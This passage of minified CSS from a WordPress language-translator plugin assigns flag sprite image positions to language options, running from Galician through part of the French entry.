span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=Galician],#language .switcher .selected a[title=Galician] span,#language .switcher .option a[title=Galician] span,.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -92px no-repeat}#flags.size16 a[title=Georgian],#language .switcher .selected a[title=Georgian] span,#language .switcher .option a[title=Georgian] span,.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -121px no-repeat}#flags.size16 a[title=German],#language .switcher .selected a[title=German] span,#language .switcher .option a[title=German] span,.tool-container .tool-items a[title=German],a.single-language[title=German] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -121px no-repeat}#flags.size16 a[title=Greek],#language .switcher .selected a[title=Greek] span,#language .switcher .option a[title=Greek] span,.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -121px no-repeat}#flags.size16 a[title=Gujarati],#language .switcher .selected a[title=Gujarati] span,#language .switcher .option a[title=Gujarati] span,.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -121px no-repeat}#flags.size16 a[title=Haitian],#language .switcher .selected a[title=Haitian] span,#language .switcher .option a[title=Haitian] span,.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -121px no-repeat}#flags.size16 a[title=Hawaiian],#language .switcher .selected a[title=Hawaiian] span,#language .switcher .option a[title=Hawaiian] span,.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -469px no-repeat}#flags.size16 a[title=Hausa],#language .switcher .selected a[title=Hausa] span,#language .switcher .option a[title=Hausa] span,.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -121px no-repeat}#flags.size16 a[title=Hebrew],#language .switcher .selected a[title=Hebrew] span,#language .switcher .option a[title=Hebrew] span,.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -150px no-repeat}#flags.size16 a[title=Hindi],#language .switcher .selected a[title=Hindi] span,#language .switcher .option a[title=Hindi] span,.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -150px no-repeat}#flags.size16 a[title=Hmong],#language .switcher .selected a[title=Hmong] span,#language .switcher .option a[title=Hmong] span,.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -150px no-repeat}#flags.size16 a[title=Hungarian],#language .switcher .selected a[title=Hungarian] span,#language .switcher .option a[title=Hungarian] span,.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -150px no-repeat}#flags.size16 a[title=Icelandic],#language .switcher .selected a[title=Icelandic] span,#language .switcher .option a[title=Icelandic] span,.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -150px no-repeat}#flags.size16 a[title=Igbo],#language .switcher .selected a[title=Igbo] span,#language .switcher .option a[title=Igbo] span,.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -150px no-repeat}#flags.size16 a[title=Indonesian],#language .switcher .selected a[title=Indonesian] span,#language .switcher .option a[title=Indonesian] span,.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -179px no-repeat}#flags.size16 a[title=Irish],#language .switcher .selected a[title=Irish] span,#language .switcher .option a[title=Irish] span,.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -179px no-repeat}#flags.size16 a[title=Italian],#language .switcher .selected a[title=Italian] span,#language .switcher .option a[title=Italian] span,.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -179px no-repeat}#flags.size16 a[title=Japanese],#language .switcher .selected a[title=Japanese] span,#language .switcher .option a[title=Japanese] span,.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -179px no-repeat}#flags.size16 a[title=Javanese],#language .switcher .selected a[title=Javanese] span,#language .switcher .option a[title=Javanese] span,.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -179px no-repeat}#flags.size16 a[title=Kannada],#language .switcher .selected a[title=Kannada] span,#language .switcher .option a[title=Kannada] span,.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -179px no-repeat}#flags.size16 a[title=Kazakh],#language .switcher .selected a[title=Kazakh] span,#language .switcher .option a[title=Kazakh] span,.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -411px no-repeat}#flags.size16 a[title=Khmer],#language .switcher .selected a[title=Khmer] span,#language .switcher .option a[title=Khmer] span,.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -208px no-repeat}#flags.size16 a[title=Korean],#language .switcher .selected a[title=Korean] span,#language .switcher .option a[title=Korean] span,.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -208px no-repeat}#flags.size16 a[title=Kurdish],#language .switcher .selected a[title=Kurdish] span,#language .switcher .option a[title=Kurdish] span,.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -469px no-repeat}#flags.size16 a[title=Kyrgyz],#language .switcher .selected a[title=Kyrgyz] span,#language .switcher .option a[title=Kyrgyz] span,.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -469px no-repeat}#flags.size16 a[title=Lao],#language .switcher .selected a[title=Lao] span,#language .switcher .option a[title=Lao] span,.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -208px no-repeat}#flags.size16 a[title=Latin],#language .switcher .selected a[title=Latin] span,#language .switcher .option a[title=Latin] span,.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -208px no-repeat}#flags.size16 a[title=Latvian],#language .switcher .selected a[title=Latvian] span,#language .switcher .option a[title=Latvian] span,.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -208px no-repeat}#flags.size16 a[title=Lithuanian],#language .switcher .selected a[title=Lithuanian] span,#language .switcher .option a[title=Lithuanian] span,.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -208px no-repeat}#flags.size16 a[title=Luxembourgish],#language .switcher .selected a[title=Luxembourgish] span,#language .switcher .option a[title=Luxembourgish] span,.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -498px no-repeat}#flags.size16 a[title=Macedonian],#language .switcher .selected a[title=Macedonian] span,#language .switcher .option a[title=Macedonian] span,.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -237px no-repeat}#flags.size16 a[title=Malay],#language .switcher .selected a[title=Malay] span,#language .switcher .option a[title=Malay] span,.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -237px no-repeat}#flags.size16 a[title=Malagasy],#language .switcher .selected a[title=Malagasy] span,#language .switcher .option a[title=Malagasy] span,.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -411px no-repeat}#flags.size16 a[title=Malayalam],#language .switcher .selected a[title=Malayalam] span,#language .switcher .option a[title=Malayalam] span,.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -411px no-repeat}#flags.size16 a[title=Maltese],#language .switcher .selected a[title=Maltese] span,#language .switcher .option a[title=Maltese] span,.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -237px no-repeat}#flags.size16 a[title=Maori],#language .switcher .selected a[title=Maori] span,#language .switcher .option a[title=Maori] span,.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -237px no-repeat}#flags.size16 a[title=Marathi],#language .switcher .selected a[title=Marathi] span,#language .switcher .option a[title=Marathi] span,.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -237px no-repeat}#flags.size16 a[title=Mongolian],#language .switcher .selected a[title=Mongolian] span,#language .switcher .option a[title=Mongolian] span,.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -237px no-repeat}#flags.size16 a[title="Myanmar (Burmese)"],#language .switcher .selected a[title="Myanmar (Burmese)"] span,#language .switcher .option a[title="Myanmar (Burmese)"] span,.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -411px no-repeat}#flags.size16 a[title=Nepali],#language .switcher .selected a[title=Nepali] span,#language .switcher .option a[title=Nepali] span,.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -266px no-repeat}#flags.size16 a[title=Norwegian],#language .switcher .selected a[title=Norwegian] span,#language .switcher .option a[title=Norwegian] span,.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -266px no-repeat}#flags.size16 a[title=Pashto],#language .switcher .selected a[title=Pashto] span,#language .switcher .option a[title=Pashto] span,.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -498px no-repeat}#flags.size16 a[title=Persian],#language .switcher .selected a[title=Persian] span,#language .switcher .option a[title=Persian] span,.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -266px no-repeat}#flags.size16 a[title=Polish],#language .switcher .selected a[title=Polish] span,#language .switcher .option a[title=Polish] span,.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -266px no-repeat}#flags.size16 a[title=Portuguese],#language .switcher .selected a[title=Portuguese] span,#language .switcher .option a[title=Portuguese] span,.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -266px no-repeat}#flags.size16 a.brazil[title=Portuguese],#language .switcher .selected a[title=Portuguese] span.brazil,#language .switcher .option a[title=Portuguese] span.brazil,a.single-language.brazil[title=Portuguese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -440px no-repeat}#flags.size16 a[title=Punjabi],#language .switcher .selected a[title=Punjabi] span,#language .switcher .option a[title=Punjabi] span,.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -266px no-repeat}#flags.size16 a[title=Romanian],#language .switcher .selected a[title=Romanian] span,#language .switcher .option a[title=Romanian] span,.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -295px no-repeat}#flags.size16 a[title=Russian],#language .switcher .selected a[title=Russian] span,#language .switcher .option a[title=Russian] span,.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -295px no-repeat}#flags.size16 a[title=Samoan],#language .switcher .selected a[title=Samoan] span,#language .switcher .option a[title=Samoan] span,.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -469px no-repeat}#flags.size16 a[title="Scots Gaelic"],#language .switcher .selected a[title="Scots Gaelic"] span,#language .switcher .option a[title="Scots Gaelic"] span,.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -469px no-repeat}#flags.size16 a[title=Serbian],#language .switcher .selected a[title=Serbian] span,#language .switcher .option a[title=Serbian] span,.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -295px no-repeat}#flags.size16 a[title=Sesotho],#language .switcher .selected a[title=Sesotho] span,#language .switcher .option a[title=Sesotho] span,.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -411px no-repeat}#flags.size16 a[title=Shona],#language .switcher .selected a[title=Shona] span,#language .switcher .option a[title=Shona] span,.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -498px no-repeat}#flags.size16 a[title=Sindhi],#language .switcher .selected a[title=Sindhi] span,#language .switcher .option a[title=Sindhi] span,.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Sinhala],#language .switcher .selected a[title=Sinhala] span,#language .switcher .option a[title=Sinhala] span,.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -440px no-repeat}#flags.size16 a[title=Slovak],#language .switcher .selected a[title=Slovak] span,#language .switcher .option a[title=Slovak] span,.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -295px no-repeat}#flags.size16 a[title=Slovenian],#language .switcher .selected a[title=Slovenian] span,#language .switcher .option a[title=Slovenian] span,.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -295px no-repeat}#flags.size16 a[title=Somali],#language .switcher .selected a[title=Somali] span,#language .switcher .option a[title=Somali] span,.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -295px no-repeat}#flags.size16 a[title=Spanish],#language .switcher .selected a[title=Spanish] span,#language .switcher .option a[title=Spanish] span,.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -324px no-repeat}#flags.size16 a.mexico[title=Spanish],#language .switcher .selected a[title=Spanish] span.mexico,#language .switcher .option a[title=Spanish] span.mexico,a.single-language.mexico[title=Spanish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -440px no-repeat}#flags.size16 a[title=Swahili],#language .switcher .selected a[title=Swahili] span,#language .switcher .option a[title=Swahili] span,.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -324px no-repeat}#flags.size16 a[title=Swedish],#language .switcher .selected a[title=Swedish] span,#language .switcher .option a[title=Swedish] span,.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -324px no-repeat}#flags.size16 a[title=Sundanese],#language .switcher .selected a[title=Sundanese] span,#language .switcher .option a[title=Sundanese] span,.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -382px no-repeat}#flags.size16 a[title=Tajik],#language .switcher .selected a[title=Tajik] span,#language .switcher .option a[title=Tajik] span,.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -440px no-repeat}#flags.size16 a[title=Tamil],#language .switcher .selected a[title=Tamil] span,#language .switcher .option a[title=Tamil] span,.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -324px no-repeat}#flags.size16 a[title=Telugu],#language .switcher .selected a[title=Telugu] span,#language .switcher .option a[title=Telugu] span,.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -324px no-repeat}#flags.size16 a[title=Thai],#language .switcher .selected a[title=Thai] span,#language .switcher .option a[title=Thai] span,.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -324px no-repeat}#flags.size16 a[title=Turkish],#language .switcher .selected a[title=Turkish] span,#language .switcher .option a[title=Turkish] span,.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -353px no-repeat}#flags.size16 a[title=Ukrainian],#language .switcher .selected a[title=Ukrainian] span,#language .switcher .option a[title=Ukrainian] span,.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -353px no-repeat}#flags.size16 a[title=Urdu],#language .switcher .selected a[title=Urdu] span,#language .switcher .option a[title=Urdu] span,.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Uzbek],#language .switcher .selected a[title=Uzbek] span,#language .switcher .option a[title=Uzbek] span,.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -440px no-repeat}#flags.size16 a[title=Vietnamese],#language .switcher .selected a[title=Vietnamese] span,#language .switcher .option a[title=Vietnamese] span,.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -382px no-repeat}#flags.size16 a[title=Welsh],#language .switcher .selected a[title=Welsh] span,#language .switcher .option a[title=Welsh] span,.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -382px no-repeat}#flags.size16 a[title=Xhosa],#language .switcher .selected a[title=Xhosa] span,#language .switcher .option a[title=Xhosa] span,.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Yiddish],#language .switcher .selected a[title=Yiddish] span,#language .switcher .option a[title=Yiddish] span,.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -382px no-repeat}#flags.size16 a[title=Yoruba],#language .switcher .selected a[title=Yoruba] span,a.single-language[title=Yoruba] span.size16 span,#language .switcher .option a[title=Yoruba] span,.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -382px no-repeat}#flags.size16 a[title=Zulu],#language .switcher .selected a[title=Zulu] span,#language .switcher .option a[title=Zulu] span,.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -382px no-repeat}#flags.size24 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -3px no-repeat}#flags.size24 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -467px no-repeat}#flags.size24 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -3px no-repeat}#flags.size24 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -3px no-repeat}#flags.size24 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -3px no-repeat}#flags.size24 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -3px no-repeat}#flags.size24 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -32px no-repeat}#flags.size24 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -32px no-repeat}#flags.size24 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -32px no-repeat}#flags.size24 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -32px no-repeat}#flags.size24 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -32px no-repeat}#flags.size24 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -32px no-repeat}#flags.size24 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -409px no-repeat}#flags.size24 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -61px no-repeat}#flags.size24 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -61px no-repeat}#flags.size24 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -61px no-repeat}#flags.size24 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -61px no-repeat}#flags.size24 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -61px no-repeat}#flags.size24 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -351px no-repeat}#flags.size24 a.united-states[title=English],.tool-container a.united-states[title=English],a.single-language.united-states[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -351px no-repeat !important}#flags.size24 a.canada[title=English],.tool-container a.canada[title=English],a.single-language.canada[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -438px no-repeat !important}#flags.size24 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -90px no-repeat}#flags.size24 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -90px no-repeat}#flags.size24 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -90px no-repeat}#flags.size24 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -90px no-repeat}#flags.size24 a[title=French],.tool-container .tool-items 